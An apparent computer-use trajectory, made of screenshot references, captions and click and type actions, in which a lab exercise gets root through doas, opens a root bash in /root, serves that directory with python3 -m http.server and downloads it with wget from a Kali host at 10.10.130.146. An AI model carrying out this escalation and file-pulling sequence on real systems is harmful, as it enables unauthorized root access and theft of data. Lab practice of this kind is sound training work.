
Highlight the featured snippet explaining doas executes commands as another user.
{"action": "left_click_drag", "start_coordinate": [216, 248], "coordinate": [433, 248]}

{"action": "left_click_drag", "start_coordinate": [432, 247], "coordinate": [489, 248]}

Run id as root through doas -u root, entering the password.
{"action": "type", "text": "doas"}

{"action": "type", "text": "doas -u r"}

{"action": "type", "text": "oot id"}

{"action": "key", "text": "Return"}

Open a root bash with doas -u root /bin/bash, confirm uid 0, and cd /root.
{"action": "type", "text": "doas"}

{"action": "type", "text": "-u root"}

{"action": "type", "text": "/bin/bash"}

{"action": "type", "text": "id"}

{"action": "type", "text": "cd /root"}

Start python3 -m http.server in the root shell and wget 10.10.130.146:8000 from Kali.
{"action": "left_click", "coordinate": [409, 168]}

{"action": "type", "text": "python"}

{"action": "type", "text": "3 -m http.server"}
{"action": "left_click", "coordinate": [808, 62]}
{"action": "type", "text": "wget 10.10.1"}

{"action": "type", "text": "30.146"}

{"action": "type", "text": ":8000"}
